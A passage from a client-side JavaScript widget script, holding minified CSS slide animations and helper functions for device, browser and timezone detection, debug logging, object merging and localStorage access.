slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}';
    }

    function isDefinedCssClass(selector)
    {
        try
        {
            for(let i = 0; i < document.styleSheets.length; i++)
            {
                let sheet = document.styleSheets[i];
                for (var j = 0; j < sheet.cssRules.length; j++)
                {
                    if(sheet.cssRules[j].selectorText === selector)
                        return true;
                }
            }
        }
        catch (e) {
            error(e.message);
        }

        return false;
    }

    /******************************/

    function getTimeZone()
    {
        try{
            return Intl.DateTimeFormat().resolvedOptions().timeZone;
        }
        catch(e) {
            error(e);
            return null;
        }
    }

    function isMobile(userAgent)
    {
        if(    userAgent.match(/Android/i)
            || userAgent.match(/webOS/i)
            || userAgent.match(/iPhone/i)
            || userAgent.match(/iPad/i)
            || userAgent.match(/iPod/i)
            || userAgent.match(/BlackBerry/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Fennec/i)
            || userAgent.match(/Windows Phone/i)
            || userAgent.match(/IEMobile/i)
            || userAgent.match(/Opera Mini/i) )
            return true;

        return /Mobile|Opera Mobi/i.test(userAgent);
    }

    function isTouchScreenDevice()
    {
        return (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0));
    }

    function isAudioSupport()
    {
        return ('Audio' in window);
    }

    function isMobileByScreenWidth() {
        return ( ( window.innerWidth <= 800 ) && ( window.innerHeight <= 600 ) );
    }

    function getBrowser(userAgent)
    {
        if( /firefox/i.test(userAgent) )
            return 'firefox';

        if( /YaBrowser/i.test(userAgent) )
            return 'yandex';

        if( /Opera|OPR\/[0-9.]+/i.test(userAgent) )
            return 'opera';

        if( /Chrome/i.test(userAgent) )
            return 'chrome';

        if( /Safari/i.test(userAgent) )
            return 'safari';

        return false;
    }

    function iOS() {
        return [
                'iPad Simulator',
                'iPhone Simulator',
                'iPod Simulator',
                'iPad',
                'iPhone',
                'iPod'
            ].includes(navigator.platform)
            // iPad on iOS 13 detection
            || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
    }

    function heightEl(el)
    {
        console.log({
            height       : el.height,
            innerHeight  : el.innerHeight,
            offsetTop    : el.offsetTop,
            offsetHeight : el.offsetHeight,
            availHeight  : el.availHeight
        });
    }

    function isShowedItem(item)
    {
        if(!item)
            return false;

        return window.getComputedStyle(item).display !== "none";
    }

    /******************************/

    function error(msg)
    {
        if( isDebugMode() )
            alert("Error:"+msg);

        console.error(msg);

        return false;
    }

    function log(msg)
    {
        if( isDebugMode() )
            console.log(msg);
        //alert(msg);

        return true;
    }

    function isDebugMode()
    {
        return self.config.debug === true;
    }

    function extend(target)
    {
        if(!arguments[1])
            return;

        for(let i=1; i < arguments.length; i++)
        {
            let source = arguments[i];

            for(var prop in source)
            {
                if(source.hasOwnProperty(prop) === false)
                    continue;

                if( target[prop] !== null && typeof target[prop] === 'object' )
                    extend(target[prop], source[prop]);
                else
                    target[prop] = source[prop];
            }
        }
    }

    function storage()
    {
        return window.localStorage;
    }

    init();
};
